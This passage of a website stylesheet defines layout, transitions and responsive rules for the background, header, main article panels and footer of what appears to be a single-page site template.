
		#bg:before {
			-moz-transition: background-color 2.5s ease-in-out;
			-webkit-transition: background-color 2.5s ease-in-out;
			-ms-transition: background-color 2.5s ease-in-out;
			transition: background-color 2.5s ease-in-out;
			-moz-transition-delay: 0.75s;
			-webkit-transition-delay: 0.75s;
			-ms-transition-delay: 0.75s;
			transition-delay: 0.75s;
			background-image: linear-gradient(to top, rgba(19, 21, 25, 0.5), rgba(19, 21, 25, 0.5)), url("../../images/cqs.png");
			background-size: auto, 256px 256px;
			background-position: center, center;
			background-repeat: no-repeat, repeat;
			z-index: 2;
		}

		#bg:after {
			-moz-transform: scale(1.125);
			-webkit-transform: scale(1.125);
			-ms-transform: scale(1.125);
			transform: scale(1.125);
			-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out;
			-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out;
			-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out;
			transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out;
			background-image: url("../../images/cqs.png");
			background-position: center;
			background-size: cover;
			background-repeat: no-repeat;
			z-index: 1;
		}

		body.is-article-visible #bg:after {
			-moz-transform: scale(1.0825);
			-webkit-transform: scale(1.0825);
			-ms-transform: scale(1.0825);
			transform: scale(1.0825);
			-moz-filter: blur(0.2rem);
			-webkit-filter: blur(0.2rem);
			-ms-filter: blur(0.2rem);
			filter: blur(0.2rem);
		}

		body.is-preload #bg:before {
			background-color: #000000;
		}

/* Wrapper */

	#wrapper {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: space-between;
		-webkit-justify-content: space-between;
		-ms-justify-content: space-between;
		justify-content: space-between;
		position: relative;
		min-height: 100vh;
		width: 100%;
		padding: 4rem 2rem;
		z-index: 3;
	}

		#wrapper:before {
			content: '';
			display: block;
		}

		@media screen and (max-width: 1680px) {

			#wrapper {
				padding: 3rem 2rem;
			}

		}

		@media screen and (max-width: 736px) {

			#wrapper {
				padding: 2rem 1rem;
			}

		}

		@media screen and (max-width: 480px) {

			#wrapper {
				padding: 1rem;
			}

		}

/* Header */

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		background-image: -moz-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: -webkit-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: -ms-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		max-width: 100%;
		text-align: center;
	}

		#header > * {
			-moz-transition: opacity 0.325s ease-in-out;
			-webkit-transition: opacity 0.325s ease-in-out;
			-ms-transition: opacity 0.325s ease-in-out;
			transition: opacity 0.325s ease-in-out;
			position: relative;
			margin-top: 3.5rem;
		}

			#header > *:before {
				content: '';
				display: block;
				position: absolute;
				top: calc(-3.5rem - 1px);
				left: calc(50% - 1px);
				width: 1px;
				height: calc(3.5rem + 1px);
				background: #ffffff;
			}

		#header > :first-child {
			margin-top: 0;
		}

			#header > :first-child:before {
				display: none;
			}

		#header .logo {
			width: 5.5rem;
			height: 5.5rem;
			line-height: 5.5rem;
			border: solid 1px #ffffff;
			border-radius: 100%;
		}

			#header .logo .icon:before {
				font-size: 2rem;
			}

		#header .content {
			border-style: solid;
			border-color: #ffffff;
			border-top-width: 1px;
			border-bottom-width: 1px;
			max-width: 100%;
		}

			#header .content .inner {
				-moz-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-webkit-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-ms-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-moz-transition-delay: 0.25s;
				-webkit-transition-delay: 0.25s;
				-ms-transition-delay: 0.25s;
				transition-delay: 0.25s;
				padding: 3rem 2rem;
				max-height: 40rem;
				overflow: hidden;
			}

				#header .content .inner > :last-child {
					margin-bottom: 0;
				}

			#header .content p {
				text-transform: lowercase;
				letter-spacing: 0.2rem;
				font-size: 0.8rem;
				line-height: 2;
			}

		#header nav ul {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			margin-bottom: 0;
			list-style: none;
			padding-left: 0;
			border: solid 1px #ffffff;
			border-radius: 4px;
		}

			#header nav ul li {
				padding-left: 0;
				border-left: solid 1px #ffffff;
			}

				#header nav ul li:first-child {
					border-left: 0;
				}

				#header nav ul li a {
					display: block;
					min-width: 7.5rem;
					height: 2.75rem;
					line-height: 2.75rem;
					padding: 0 1.25rem 0 1.45rem;
					text-transform: lowercase;
					letter-spacing: 0.2rem;
					font-size: 0.8rem;
					border-bottom: 0;
				}

					#header nav ul li a:hover {
						background-color: rgba(255, 255, 255, 0.075);
					}

					#header nav ul li a:active {
						background-color: rgba(255, 255, 255, 0.175);
					}

		#header nav.use-middle:after {
			content: '';
			display: block;
			position: absolute;
			top: 0;
			left: calc(50% - 1px);
			width: 1px;
			height: 100%;
			background: #ffffff;
		}

		#header nav.use-middle ul li.is-middle {
			border-left: 0;
		}

		body.is-article-visible #header {
			-moz-transform: scale(0.95);
			-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
			transform: scale(0.95);
			-moz-filter: blur(0.1rem);
			-webkit-filter: blur(0.1rem);
			-ms-filter: blur(0.1rem);
			filter: blur(0.1rem);
			opacity: 0;
		}

		body.is-preload #header {
			-moz-filter: blur(0.125rem);
			-webkit-filter: blur(0.125rem);
			-ms-filter: blur(0.125rem);
			filter: blur(0.125rem);
		}

			body.is-preload #header > * {
				opacity: 0;
			}

			body.is-preload #header .content .inner {
				max-height: 0;
				padding-top: 0;
				padding-bottom: 0;
				opacity: 0;
			}

		@media screen and (max-width: 980px) {

			#header .content p br {
				display: none;
			}

		}

		@media screen and (max-width: 736px) {

			#header > * {
				margin-top: 2rem;
			}

				#header > *:before {
					top: calc(-2rem - 1px);
					height: calc(2rem + 1px);
				}

			#header .logo {
				width: 4.75rem;
				height: 4.75rem;
				line-height: 4.75rem;
			}

				#header .logo .icon:before {
					font-size: 1.75rem;
				}

			#header .content .inner {
				padding: 2.5rem 1rem;
			}

			#header .content p {
				line-height: 1.875;
			}

		}

		@media screen and (max-width: 480px) {

			#header {
				padding: 1.5rem 0;
			}

				#header .content .inner {
					padding: 2.5rem 0;
				}

				#header nav ul {
					-moz-flex-direction: column;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
					min-width: 10rem;
					max-width: 100%;
				}

					#header nav ul li {
						border-left: 0;
						border-top: solid 1px #ffffff;
					}

						#header nav ul li:first-child {
							border-top: 0;
						}

						#header nav ul li a {
							height: 3rem;
							line-height: 3rem;
							min-width: 0;
							width: 100%;
						}

				#header nav.use-middle:after {
					display: none;
				}

		}

/* Main */

	#main {
		-moz-flex-grow: 1;
		-webkit-flex-grow: 1;
		-ms-flex-grow: 1;
		flex-grow: 1;
		-moz-flex-shrink: 1;
		-webkit-flex-shrink: 1;
		-ms-flex-shrink: 1;
		flex-shrink: 1;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		position: relative;
		max-width: 100%;
		z-index: 3;
	}

		#main article {
			-moz-transform: translateY(0.25rem);
			-webkit-transform: translateY(0.25rem);
			-ms-transform: translateY(0.25rem);
			transform: translateY(0.25rem);
			-moz-transition: opacity 0.325s ease-in-out, -moz-transform 0.325s ease-in-out;
			-webkit-transition: opacity 0.325s ease-in-out, -webkit-transform 0.325s ease-in-out;
			-ms-transition: opacity 0.325s ease-in-out, -ms-transform 0.325s ease-in-out;
			transition: opacity 0.325s ease-in-out, transform 0.325s ease-in-out;
			padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 40rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
			opacity: 0;
		}

			#main article.active {
				-moz-transform: translateY(0);
				-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
				transform: translateY(0);
				opacity: 1;
			}

			#main article .close {
				display: block;
				position: absolute;
				top: 0;
				right: 0;
				width: 4rem;
				height: 4rem;
				cursor: pointer;
				text-indent: 4rem;
				overflow: hidden;
				white-space: nowrap;
			}

				#main article .close:before {
					-moz-transition: background-color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out;
					content: '';
					display: block;
					position: absolute;
					top: 0.75rem;
					left: 0.75rem;
					width: 2.5rem;
					height: 2.5rem;
					border-radius: 100%;
					background-position: center;
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23ffffff%3B stroke-width: 1%3B %7D%3C/style%3E%3Cline x1='2' y1='2' x2='18' y2='18' /%3E%3Cline x1='18' y1='2' x2='2' y2='18' /%3E%3C/svg%3E");
					background-size: 20px 20px;
					background-repeat: no-repeat;
				}

				#main article .close:hover:before {
					background-color: rgba(255, 255, 255, 0.075);
				}

				#main article .close:active:before {
					background-color: rgba(255, 255, 255, 0.175);
				}

		@media screen and (max-width: 736px) {

			#main article {
				padding: 3.5rem 2rem 0.5rem 2rem ;
			}

				#main article .close:before {
					top: 0.875rem;
					left: 0.875rem;
					width: 2.25rem;
					height: 2.25rem;
					background-size: 14px 14px;
				}

		}

		@media screen and (max-width: 480px) {

			#main article {
				padding: 3rem 1.5rem 0.5rem 1.5rem ;
			}

		}

/* Footer */

	#footer {
		-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		width: 100%;
		max-width: 100%;
		margin-top: 2rem;
		text-align: center;
	}

		#footer .copyright {
			letter-spacing: 0.2rem;
			font-size: 0.6rem;
			opacity: 0.75;
			margin-bottom: 0;
			text-transform: lowercase;
		}

		body.is-article-visible #footer {
			-moz-transform: scale(0.95);
			-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
			transform: scale(0.95);
			-moz-filter: blur(0.1rem);
			-webkit-filter: blur(0.1rem);
			-ms-filter: blur(0.1rem);
			filter: blur(0.1rem);
			opacity: 0;
		}

		body.is-preload #footer {
			opacity: 0;
		}
</file>
